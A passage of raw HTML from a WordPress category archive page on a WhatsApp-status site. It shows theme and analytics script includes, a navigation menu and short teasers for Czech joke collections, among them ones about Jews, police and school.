kta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/categories/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-vtipy category-143 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Vtipy</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Vtipy</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2137" class="bs-blog-post list-blog post-2137 post type-post status-publish format-standard hentry category-vtipy tag-reklamy">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-zidech-101-nejlepsich-u-kterych-se-zasmejete-2/">Vtipy o židech: 101 nejlepších, u kterých se zasmějete!</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-zidech-101-nejlepsich-u-kterych-se-zasmejete-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Připravili jsme pro vás velkou sbírku židovských vtipů ze všech možných soudků. Je zakázáno si cokoliv brát osobně nebo vážně. Zároveň upozorňujeme na to, že kdokoliv tu hledá korektnost, ať&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2103" class="bs-blog-post list-blog post-2103 post type-post status-publish format-standard hentry category-vtipy tag-reklamy">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/cerny-humor-101-nejlepsich-cernych-vtipu-2/">Černý humor &#8211; 101 nejlepších černých vtipů</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/cerny-humor-101-nejlepsich-cernych-vtipu-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Černý humor je oblíbený zvláště u nás v České republice. Aneb jak se říká: smysl pro černý humor je jako nohy – někdo má a někdo nemá. Jednoduše černý humor&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2001" class="bs-blog-post list-blog post-2001 post type-post status-publish format-standard hentry category-vtipy tag-bez-reklam">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-policajtech-101-nejlepsich-u-kterych-se-zasmejete-2/">Vtipy o policajtech: 101 nejlepších, u kterých se zasmějete</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-policajtech-101-nejlepsich-u-kterych-se-zasmejete-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Vtipy o policajtech a policii patří mezi klasiku českého humoru. Pojďme se tedy společně zasmát. Vybrali jsme pro vás nejlepší vtipy o policajtech, které najdete rozdělené podle následujících kategorií: Obsah&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1380" class="bs-blog-post list-blog post-1380 post type-post status-publish format-standard hentry category-vtipy tag-bez-reklam">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-skole-73-nejlepsich-vtipu-u-kterych-se-zasmejete/">Vtipy o škole: 73 nejlepších vtipů, u kterých se zasmějete</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-skole-73-nejlepsich-vtipu-u-kterych-se-zasmejete/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
